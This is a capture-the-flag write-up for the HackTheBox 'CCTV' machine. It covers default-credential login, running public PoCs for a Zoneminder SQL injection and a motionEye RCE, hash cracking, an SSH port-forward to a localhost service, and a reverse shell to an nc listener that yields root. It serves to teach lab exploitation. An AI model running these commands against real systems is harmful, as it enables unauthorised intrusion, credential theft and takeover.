HackTheBox CCTV Writeup: Accessing Services Through SSH Tunneling
In this HackTheBox challenge, accessing a user through SSH is straightforward. But to elevate privileges, I needed to access a service on the machine that was only listening through localhost. This was accomplished through SSH Tunneling.
Recon
Open Ports (Nmap)
nmap -p- [REMOTE-IP]
| PORT | STATE | SERVICE |
|---|---|---|
| 22/tcp | open | ssh |
| 80/tcp | open | http |
Website
VHost (Virtual Host)
Visiting the IP address on a web browser, we see an error that cctv.htb couldn’t be found. This is because the website redirects us to cctv.htb and our browser does not know where this is, so we add it manually to /etc/hosts.
1
2
3
4
5
...
<REMOTEIP>  cctv.htb

Example:
10.128.16.109   cctv.htb
You have to have root privileges to edit
/etc/hosts. Example:sudo nano /etc/hosts
Webapp
The front page doesn’t seem very interesting except for a “Staff Login” button. Here we see a login page for “Zoneminder”.

I tried a default credential pair admin:admin and by some miracle it worked first try!
Always try basic credentials like
admin:adminandadmin:passwordwhen faced with a login page. It could really be that simple!
Upon logging in, we see that the version of Zoneminder is v1.37.63.

Lets look for a CVE!
Vulnerability
Version 1.37.63 of Zoneminder is vulnerable to an authenticated, time-based, blind SQL injection.
What this means is that if you have credentials to log in, you can send a blind SQL query to the server. You cannot see what the response is, but you can see how long the response takes. If the request failed, you would get a response immediately. Otherwise, you could make it wait a moment, and you would know the request succeeded. Thus, you can keep sending queries with parts of a password hash and get delays only when a match is successful, thereby indirectly exposing every user’s password hash. More info can be found here.
Proof-of-Concept
The PoC I used can be found here. To use it, we first need to have the “requests” python package installed. On Kali, it is recommended to do this in a python virtual environment. Here are the commands I used in order:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# Make and enter a new directory
mkdir cctv && cd cctv

# Setup python venv, enter it, and install requests
python3 -m venv .
source bin/activate
pip install requests

# Install PoC and execute
git clone https://github.com/plur1bu5/CVE-2024-51482-PoC
cd CVE-2024-51482-POC
python3 poc.py -t cctv.htb -u admin -p admin

# Exit python venv
deactivate
Cracking Credentials
After the PoC is finished running, it will return usernames matched with password hashes that look like this:
1
$2y$10$t5z8uIT.n9uCdHCNidcLf.39T1Ui9nrlCkdXrzJMnJgkTiAvRUM6m
These are bcrypt hashes, indicated by the $2y$ at the beginning. We can crack them using any hash cracking tool like hashcat or JohnTheRipper. I like john since it’s easier to use.
I highly recommend using this hashcat wiki page to identify hashes you are not familiar with.
Let’s crack the hash for the mark user. I first copy and paste the hash into hash.txt. Then I run this command:
1
john hash.txt
John will say it can’t crack the hash if it is outdated! Make sure to update to the latest version if it’s not working.
We now have a password for the user mark: opensesame!
SSH Access
Trying out the credentials mark:opensesame on SSH worked! We now have a shell into the system!
Unfortunately, this user has very limited permissions. We don’t even have the user flag. I searched extensively for ways to escalate privileges: sudo perms, SUID binaries, linPEAS scanning, nothing turned up.
Eventually I decided to look at processes and services and noticed something interesting at listening ports:
Command: ss -plunt

There are a bunch of ports listening on localhost that do not seem like standard ports, but they are on localhost so I can’t access them right???
SSH Tunneling
Wrong! I’ve never heard of SSH Tunneling before this challenge, but it turns out you can route incoming traffic on your machine to ports on remote machines via SSH!
More info on SSH Tunneling here.
Let’s try to reach port 8765 on the remote machine. All we need to do is open the SSH Tunnel:
1
ssh -L 8080:localhost:8765 mark@cctv.htb
The above command will route traffic going into your machine on port 8080 over SSH to port 8765 on the remote machine. Basically, visiting localhost:8080 on your web browser will instead go to cctv.htb:8765 via SSH.
New Website
Once the tunnel is set up, visiting localhost:8080 on our web browser shows us this login page:

The credentials we found earlier do not work here, but we can see the web application is called “motionEye”.
Looking up password location for motionEye, I found that the password is actually stored in motion.conf in plaintext! Searching with find / -name motion.conf 2>/dev/null yields this file:
1
2
3
4
5
6
# @admin_username admin
# @normal_username user
# @admin_password 989c5a8ee87a0e9521ec81a79187d162109282f0
# @lang en
# @enabled on
# @normal_password
Using the credentials admin:989c5a8ee87a0e9521ec81a79187d162109282f0 we can log in to the web application!
New Vulnerability
Now we have a version for motionEye: 0.43.1b4, and there’s a Remote Code Execution vulnerability: CVE-2025-60787.
The vulnerability is a client-side validation bypass in the configUiValid JavaScript function. The server fails to properly sanitize inputs before writing them to the camera-N.conf files. An attacker can inject arbitrary commands via the image_file_name parameter, leading to full system compromise.
Proof-of-Concept
The PoC I used is here. This one also requires the python requests library. We can use the same python venv.

The PoC makes a reverse shell connection back to our machine. We must first set up a listener:
1
nc -lvnp 6666
Then we prepare and launch the exploit:
1
2
3
4
5
6
cd cctv
source bin/activate

git clone https://github.com/lil0xplorer/CVE-2025-60787_PoC
cd CVE-2025-60787_POC
python exploit.py -t http://127.0.0.1:8080 -p 989c5a8ee87a0e9521ec81a79187d162109282f0 -lh [YOUR-IP] -lp 6666
Root! There it is!
The user and root flags can be found at /home/sa_mark/user.txt and /root/root.txt respectively!